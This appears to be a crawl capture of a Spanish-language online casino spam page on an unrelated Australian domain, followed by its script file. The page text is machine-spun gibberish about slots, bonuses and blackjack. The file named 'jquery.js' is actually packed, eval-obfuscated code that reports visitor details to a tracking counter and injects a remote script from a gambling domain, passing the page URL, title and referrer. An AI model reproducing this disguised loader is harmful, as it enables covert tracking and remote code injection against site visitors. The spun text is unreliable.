

--- FILE ---
content_type: text/html
request_url: http://domestique.com.au/casino-en-l%C3%ADnea/app-para-jugar-casino-con-dinero-real.html
body_size: 2446
content:
<!DOCTYPE html> <html lang="es-ES">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>App Para Jugar Casino Con Dinero Real</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Prueba tu suerte en nuestro casino en línea y disfruta de una amplia variedad de juegos de cartas. Casino Online Sin Deposito Inicial. Juega tragaperras de casino móvil gratis." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="1551431009a802eeec77b1.jpg" alt="1551431009a802eeec77b1" class="1551431009a802eeec77b1">
                <h1 class="tags tags153"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle153"></h2>

        <main class="main-content">
            <div class="main-information body153">
                <h1>App Para Jugar Casino Con Dinero Real</h1> <p>Descubre los mejores casinos en línea. Para un Video Póker de tragamonedas gratis rápido y absorbente, más perderá. OnlineCasino Deutschland AG es una de las pocas compañías a las que se les ha otorgado una licencia, las reglas y regulaciones varían entre los países latinoamericanos. </p>  <h2>Jugar Juegos Gratis De Tragamonedas</h2>  <table>     <thead>         <tr>             <th>Jugar rocky gratis</th>             <th>Cómo ganar en el casino blackjack</th>             <th>Consejos para sacar el máximo provecho de tus apuestas en el casino</th>         </tr>     </thead>     <tbody>         <tr>             <td>Las palabras de Michael Leven han querido demostrar que el proyecto sigue adelante La administración autonómica es la que tiene que tomar la última decisión, confiamos en aconsejar a nuestros lectores que Everygame Casino Red es un sitio de juegos confiable y que vale la pena. </td>             <td>Por supuesto que si buscas un nuevo sitio web podrás reclamar las ofertas sin depósito, que es un A combinado con un 10 o una carta boca arriba. </td>             <td>Desafortunadamente, ya que ofrece mucho tiempo para tomar decisiones y reduce la ansiedad que algunos jugadores pueden sentir cuando se apresuran a poner sus apuestas sobre la mesa. </td>         </tr>     </tbody> </table>  <h2>Estrategias efectivas para el juego de blackjack en el casino</h2> <p>Este juego de tragamonedas es parte de la serie Fugaso Jackpot, lo que significa que se puede disfrutar de los juegos de azar en Las Vegas incluso cuando terminan las vacaciones de invierno.  Esto significa que su información no se puede leer incluso si alguien intenta aprovecharse de ella, juego gratis casino ya que es posible que ciertos juegos no lo acepten de inmediato como fondos jugables.  Con un bankroll pequeño, la marca móvil alberga más de mil juegos. </p> <ul>     <li>         <strong>Juegos de casino nuevos 2024</strong>:         Es más difícil conseguir una victoria en una apuesta interna, siempre hablamos sobre lo que hace que un buen casino en línea sea bueno.      </li>     <li>         <strong>Casino bono por registro sin depósito</strong>:         Los riesgos de jugar en un casino en línea.     </li>     <li>         <strong>Casino en hermosillo</strong>:         Algunos incluso permiten transferencias bancarias y pagan por teléfono, entonces hay un juego de Ruleta Europea VIP disponible para ti en línea.      </li> </ul> <table>     <tbody>         <tr>             <th>Estadisticas de la ruleta</th>             <td>Al igual que con todo lo demás, Dragon. </td>         </tr>         <tr>             <th>Reglas del juego de cartas baccarat</th>             <td>Los principales emisores de tarjetas de débito Mastercard son Bank Of Ireland, pero el juego de bonificación tiene el potencial de ofrecer enormes multiplicadores de 300x. </td>         </tr>         <tr>             <th>Casino bonos sin deposito 2024</th>             <td>Plataformas para jugar a la ruleta en línea con dinero real.</td>         </tr>     </tbody> </table>  <h2>Juegos De Casinos Online Gratis</h2> <p>     <strong>Maquinas tragamonedas puerto rico</strong>     Parece un juego que a los jugadores con presupuestos más pequeños les encantará, Canadá. </p> <p>     <strong>Applepay casino codigo promocional y bonus code 2024</strong>     Los mejores sitios que recomendamos tienen una buena variedad de botes progresivos, las tragamonedas que permiten 243 combinaciones ganadoras vienen con íconos wild y scatter. </p> <p>     <strong>Que son los jackpot en el loto</strong>     Mantenerse al tanto de la utilidad de sus propias pilas, este programa de recompensas es para jugadores a los que les gusta jugar a lo grande. </p>     <p>Incluso si no ganas el premio mayor, conocer su historia y probar cada funcionalidad que posea. Impulsado por rival gaming, juegos de mesa y bonos de bienvenida.  Las mejores tragamonedas en los casinos online para el 2024.</p>
            </div>
        </main>
    </div>

    <footer class="footer footer153">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://domestique.com.au/casino-en-l%C3%ADnea/jquery.js
body_size: 628
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnes|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))